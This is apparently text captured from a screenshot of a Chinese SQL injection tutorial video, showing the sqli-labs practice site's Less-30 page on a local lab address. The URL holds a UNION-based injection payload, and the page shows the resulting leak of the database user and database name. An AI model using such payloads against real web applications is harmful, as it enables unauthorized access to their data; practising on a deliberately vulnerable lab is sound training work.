 Less-30
20231224-sql注入4.mp4 | 行
192.168.2.84/sqli/Less-30/?id=-1" union select 1,user(),database() -- -
火狐官方站点 新手上路 常用网址 京东商城 GitHub 移动设备上的书签
Welcome Dhakkan
Your Login name:root@localhost
Your Password:security
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF